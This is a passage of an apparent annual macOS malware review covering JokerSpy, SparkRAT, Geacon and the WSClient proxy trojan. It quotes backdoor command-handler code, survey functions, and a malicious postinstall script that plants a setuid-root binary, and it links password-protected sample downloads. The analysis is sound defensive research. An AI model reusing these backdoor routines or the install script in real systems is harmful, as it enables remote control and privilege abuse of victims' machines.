

Though an attribution was not made a hard coded C&C server address overlapped with a other DPRK intrusions.



- "**[Initial research exposing JOKERSPY](https://www.elastic.co/security-labs/inital-research-of-jokerspy)**"
- "**[Fragments of Cross-Platform Backdoor Hint at Larger Mac OS Attack](https://www.bitdefender.com/blog/labs/fragments-of-cross-platform-backdoor-hint-at-larger-mac-os-attack/)**"



**Infection Vector:** Possibly trojanized applications

The Elastic Report noted that they discovered JokerSpy already within a victim network:

*"an adversary with existing access in a prominent Japanese cryptocurrency exchange tripped one of our diagnostic endpoint alerts that detected the execution of a [what turned out to be a malicious] binary" -Elastic*

They go on to note that:

*"we strongly believe that the initial access for this malware was a malicious or backdoored plugin or 3rd party dependency that provided the threat actor access. This aligns with the connection that was made by the researchers at Bitdefender who correlated the hardcoded domain found in a version of the sh.py backdoor to a Tweet about an infected macOS QR code reader which was found to have a malicious dependency." -Elastic*

This theory is bolstered by the fact that Elastic observed various application's directly spawning parts of the JokerSpy attack. Such app seemingly would have to be trojanized (unless a runtime code injection attack was used) include:

- /Applications/IntelliJ IDEA.app/Contents/MacOS/idea
- /Applications/iTerm.app/Contents/MacOS/iTerm2

/Applications/Visual Studio Code.app/Contents/MacOS/Electron

Worth pointing out that DPRK, who regularly targets cryptocurrency exchange often does so (successfully) with fake or trojanized applications.

**Persistence:** None(?)

None of the binaries or backdoors used in the JokerSpy attack persist themselves. Assuming an trojanized application was used as the initial infection vector, its possible that persistence is maintained by users simply (re)running trojanized application. Or another component of the attack that was not recovered was responsible for persisting these items. The BitDefender **[report](https://www.bitdefender.com/blog/labs/fragments-of-cross-platform-backdoor-hint-at-larger-mac-os-attack/)** noted that current analysis and understanding of the report is "incomplete".



**Capabilities:** Backdoor(s)

There are three known/recovered components of the JokerSpy attack. Two are Python backdoors, while the last is a binary that appears to be a simple (TCC) accessibility checker.

Let's start with  $xcc$ , which queries the system state and for accessibility various permissions:



The checks are implemented fairly simply. For example, to check for Full Disk Access, xcc makes use Spotlight APIs such as MDQueryCreate/MDQueryExecute with references to the current user and the TCC database: /Library/Application Support/com.apple.TCC/TCC.db.

Now on to the JokerSpy backdoors, starting with a Python script named shared.dat

```
% file JokerSpy/shared.dat 
JokerSpy/shared.dat: Python script
```
shared.dat is a basic Python backdoor:

*"Upon execution, the backdoor first generates the UID mentioned above. This UID is then used to name a temporary file (.dat) The malware then enters a while True loop where it attempts to communicate with a remote server using a custom packet format. These packets start with either GITHUB\_RES or GITHUB\_REQ + the UID generated in the previous step." - BitDefender*

As the Python code is not obfuscated (and even includes comments) its easy to see what commands are supported:

```
cmd type = res[10:13]if cmd type == "501": # BasicInfo
    if check os(os inf) == 0:
       base path = tempfile.gettempdir() + '\\b.dat'
     else:
       base_path = tempfile.gettempdir() + '/b.dat'
     basic_info(base_path, check_os(os_inf))
    f = open(base_path, 'r')
    results = f.read() f.close()
     res_b64 = base64.b64encode(bytes(results, 'utf-8'))
    res_base = "GITHUB_REQ" + str(uid) + "01" + "02" + str(check os(os inf)) +
res_b64.decode('utf-8')
elif cmd_type == "502": # CmdExec
     cmdline = base64.b64decode(res[13:]).decode('utf-8')
     results = cmdline + '\n---------------------\n'
```

```
results = results + cmd exec(cmdline, check os(os inf))
 res_b64 = base64.b64encode(bytes(results, 'utf-8'))
res_cmd = "GITHUB_REQ" + str(\texttt{uid}) + "01" + "01" + str(\texttt{check\_os}(os\_inf)) +
res_b64.decode('utf-8')
elif cmd type == "503": # DownExec
    res txt = response.text
     if check_os(os_inf) != 0:
        down_exec(res_txt[13:], os_inf)
elif cmd type == "504": # KillSelf
     exit(1)
```
- Command 501: performs a basic survey
- Command 502: executes a command
- Command 503: downloads and executes an application
- Command 504: terminates the backdoor, by exiting

```
In writeup titled "DangerousPassword attacks targeting developers' Windows, macOS, and Linux
environments JPCert described a Python backdoor dubbed "PythonHTTPBackdoor" that appears to match
this Python backdoor (shared.dat).
```
JokerSpy also utilizes a fully-featured backdoor, named sh.py

*"sh.py is a Python backdoor used to deploy and execute other post-exploitation capabilities" -Elastic*

Here's the function get basic information that surveys an infected system:

```
def get basic information():
 hostname = \frac{\pi}{1}username = ""
  domain_name = ""
   current_dir = ""
  bin\_path = "" os_version = ""
  is\overline{64bit} os = "False"
   is64bit_process = "False"
  py\_version = 'Py' try:
    hostname = socket.gethostname()
     username = getpass.getuser()
     domain_name = socket.getfqdn()
    current dir = os.getcwd()bin path = sys.executable
    u name = platform.uname()<br>os version = "%s %s %s" %
                              \frac{1}{6} (u name[0], u name[2], u name[3])
    is\overline{6}4bit os = "False"
     is64bit_process = "False"
     if platform.machine().endswith('64'):
      is64bit_os = "True"
     if platform.architecture()[0].lower() == "64bit":
       is64bit_process = "True"
    py\_version = 'PY' + platform.python\_version() except:
    pass
 return hostname + '|' + username + '|' + domain_name + '|' + current_dir + '|' + bin_path + '|'
+ os_version + '|' + is64bit_os + '|' + is64bit_process + '|' + py_version
```
To execute commands from the attacker's C&C server, the backdoor invokes its process\_command function. The Elastic report contains the following table that shows the supported commands:



Backdoor Commands (credit: Elastic)

## **And All Others**

Besides ransomware, stealers, and APT backdoors, there was a range of other new macOS malware. Some, such as Geacon and SparkRAT are built atop existing (and in some case open-source) tools. While other appear to be custom backdoors.

### **SparkRAT**

According to its **[GitHub repo](https://github.com/XZB-1248/Spark)** SparkRAT is "a web-based, cross-platform and full-featured Remote Administration Tool (RAT) written in Go"

```
Download: SparkRAT (password: infect3d)
```
SentinelOne researchers observed it being used by they track as "DragonSpark". Though its unclear if the DragonSpark attackers target macOS systems, their use of SparkRAT (which is cross platform), warrants discussion here.



"**[DragonSpark | Attacks Evade Detection with SparkRAT and Golang Source Code Interpretation](https://www.sentinelone.com/labs/dragonspark-attacks-evade-detection-with-sparkrat-and-golang-source-code-interpretation/)**"

**Infection Vector:** Unknown

SparkRAT itself is "just" an open-source RAT. As such it doesn't have a specific infection mechanism per se. Moreover, in SentinelOne's **[report](https://www.sentinelone.com/labs/dragonspark-attacks-evade-detection-with-sparkrat-and-golang-source-code-interpretation/)**, there was no mention of the DragonSpark actors infecting macOS systems.



Perusing the SparkRAT repo reveals no built-in method for persistence. Of course, attackers or their tools could conceivable persist it, for example as a launch item.



#### **Capabilities:** Backdoor

As SparkRAT is open-source its trivial to understand its capabilities that include standard backdoor capabilities:



#### SparkRAT Capabilities

For example, we see it supports screenshots, terminal, and various process- and file-related capabilities. However most of the logic relies on other Go modules and/or built-in packages, such as SparkRAT's process capabilities (list and kill), leverage the gopsutil and the process package.

```
package process
import "github.com/shirou/gopsutil/v3/process"
type Process struct {
 Name string `json:"name"`
 Pid int32 `json:"pid"`
func ListProcesses() ([]Process, error) {
  result := make([]Process, 0)
  processes, err := process.Processes()
  for i := 0; i < len(processes); i++ {
 name = `<UNKNOWN>`
     result = append(result, Process{Name: name, Pid: processes[i].Pid})
```

```
func KillProcess(pid int32) error {
  processes, err := process.Processes()
  for i := 0; i < len(processes); i++ {
    if processes[i].Pid == pid {
      return processes[i].Kill()
   return nil
```
### **Geacon**

**[Geacon](https://github.com/darkr4y/geacon)** and **[Geacon Plus](https://github-com.translate.goog/Z3ratu1/geacon_plus?_x_tr_sl=zh-CN&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=sc)** are open-source Go implementations of the popular CoboltStrike tool. They have now been observed targeting macOS.

Download: **[Geacon](https://github.com/objective-see/Malware/raw/main/Geacon.zip)** (password: infect3d)

Though the open-source Geacon has been available for several years, SentinelOne researchers **[have now observed](https://www.sentinelone.com/blog/geacon-brings-cobalt-strike-capabilities-to-macos-threat-actors/)** it being packaged up and deployed against macOS targets.



"**[Geacon Brings Cobalt Strike Capabilities to macOS Threat Actors](https://www.sentinelone.com/blog/geacon-brings-cobalt-strike-capabilities-to-macos-threat-actors/)**"



In their **[report](https://www.sentinelone.com/blog/geacon-brings-cobalt-strike-capabilities-to-macos-threat-actors/)**, the SentinelOne researchers describe two ways they observed Geacon being packaged up for deployment.

In the first instance, attackers created a fake app that masqueraded as PDF. Named Xu Yiqing's Resume\_20230320.app, if the user was tricked into opening the application, they would becoming infected. To be fair, in an attempt to pretend nothing was amiss, that malicious app would show an a purported resume:




Decoy PDF (credit: SentinelOne)

In the second case, the (or other) attackers created a fake application that masqueraded the enterprise app SecureLink:

*"A second Geacon payload also appeared... In this instance, the payload, is embedded in a trojan masquerading as SecureLink, an enterprise-level application for secure remote support." -SentinelOne*



Again, if the user was tricked into opening the app, infection would commence.



**Persistence:** None

Perusing the Geacon and Geacon Plus repos reveals no built-in method for persistence. Of course, attackers or their tools could conceivable persist it, for example as a launch item.

### **Capabilities:** Backdoor

As Geacon and Geacon Plus are open-source its trivial to understand their capabilities, that include standard backdoor capabilities such as download and execute.

The tasking logic, and handling of commands can be found in the  $qear$  and  $qear$  and  $qear$  and  $qear$  as shown below, that shows support for spawning a shell, uploading / downloading files, as more:

```
switch cmdType {
                //shell
              case packet. CMD TYPE SHELL:
                shellPath, shellBuf := packet.ParseCommandShell(cmdBuf)
                 result := packet.Shell(shellPath, shellBuf)
                 finalPaket := packet.MakePacket(0, result)
                 packet.PushResult(finalPaket)
               case packet.CMD_TYPE_UPLOAD_START:
                 filePath, fileData := packet.ParseCommandUpload(cmdBuf)
                filePathStr := strings.ReplaceAll(string(filePath), "\sqrt{''}, "/")
                 packet.Upload(filePathStr, fileData)
               case packet.CMD_TYPE_DOWNLOAD:
                 filePath := cmdBuf
                    //TODO encode
                strFilePath := string(filePath)
                strFilePath = strings. ReplaceAll(strFilePath, "\\", "/")
                  break
                 test := int(fileLen)
                 fileLenBytes := packet.WriteInt(test)
                 requestID := crypt.RandomInt(10000, 99999)
                 requestIDBytes := packet.WriteInt(requestID)
                 result := util.BytesCombine(requestIDBytes, fileLenBytes, filePath)
                 finalPaket := packet.MakePacket(2, result)
                 packet.PushResult(finalPaket)
               case packet.CMD_TYPE_EXIT:
                 os.Exit(0)
```
## **WSClient**

Distributed via cracked application, this malware builds a proxy network for the attackers.





**Writeups:**

"**[New macOS Trojan-Proxy piggybacking on cracked software](https://securelist.com/trojan-proxy-for-macos/111325/)**"

"**[New proxy malware targets Mac users through pirated software](https://www.bleepingcomputer.com/news/security/new-proxy-malware-targets-mac-users-through-pirated-software/)**"



This malware spread via cracked or pirated applications:

*"We recently discovered several cracked applications distributed by unauthorized websites and loaded with a Trojan-Proxy. [Cracked applications] are an excellent target for cybercriminals who realize that an individual looking for a cracked app will be willing to download an installer from a questionable website and disable security on their machine, and so they will be fairly easy to trick into installing malware as well." -Kaspersky*

The cracked applications are distributed as packages (.pkgs):

| Update Available V<br><b>O</b> Package Info<br>All Scripts<br>All Files<br><b>■ Receipts</b><br>п.<br><b>AweCleaner.pkg</b><br><b>DISTRIBUTION ARCHIVE</b> 2<br>$\odot$<br>Installs 402 items - 13.7 MB on disk<br>Not signed<br>$\odot$<br>$\bullet$<br>Runs 1 install script<br>$\odot$<br>Executable items have mixed support for Apple Silicon and Intel · Rosetta 2 required at install time<br>o<br>$\odot$<br>e<br>2 entitled executable items - 3 entitlements requested | . | $\langle \quad \rangle$<br>Back/Forward | AweCleaner.pkg | $\equiv$ $\checkmark$<br>Path | $\odot$ v<br>$\bigcirc$<br>Action Get Info Quick Look | $\circledcirc$ | 凹<br>Installer | Q Search<br>Search | $\circledcirc$<br>Exports | Review |
|----------------------------------------------------------------------------------------------------|---|-----------------------------------------|----------------|-------------------------------|-------------------------------------------------------|----------------|----------------|--------------------|---------------------------|--------|
|                                                                                                    |   |                                         |                |                               |                                                       |                |                |                    |                           |        |
|                                                                                                    |   |                                         |                |                               |                                                       |                |                |                    |                           |        |
| Downloaded by Safari - today, 13:45<br>Found one warning for review $\binom{7}{2}$<br>$\odot$<br>$\bullet$                                                                                                    |   |                                         |                |                               |                                                       |                |                |                    |                           |        |

A Cracked Application, Packaged up to Deploy the Malware

These packages contain (post)install scripts, that when executed complete the infection:

```
set -x
IFS=\$(echo -en "\\n\\b")echo "\${1} - ${2} - ${3}"
INSTALLER_USER=$(stat -f '%Su' "$HOME")
VIRTUALSHIELD_UPDATER_PLIST="${HOME}/Library/LaunchAgents/GoogleHelperUpdater.plist"
sudo -u "${INSTALLER_USER}" -- /bin/launchctl unload -w -F -S Aqua 
"${VIRTUALSHIELD_UPDATER_PLIST}"
sudo -u "${INSTALLER_USER}" -- rm -rf "${HOME}/Library/Application Support/WindowServer"
sudo -u "${INSTALLER_USER}" -- mkdir -p "${HOME}/Library/Application Support/WindowServer"
sudo -u "${INSTALLER_USER}" -- cp /Applications/AweCleaner.app/Contents/Resources/WindowServer
"${HOME}/Library/Application Support/WindowServer"
echo "====> adding root permissions"
sudo chown root:admin "${HOME}/Library/Application Support/WindowServer/WindowServer"
sudo chmod +s "${HOME}/Library/Application Support/WindowServer/WindowServer"
if [ -f "${VIRTUALSHIELD_UPDATER_PLIST}" ] ; then
    sudo -u "${INSTALLER_USER}" -- /bin/launchctl unload "${VIRTUALSHIELD_UPDATER_PLIST}" || true
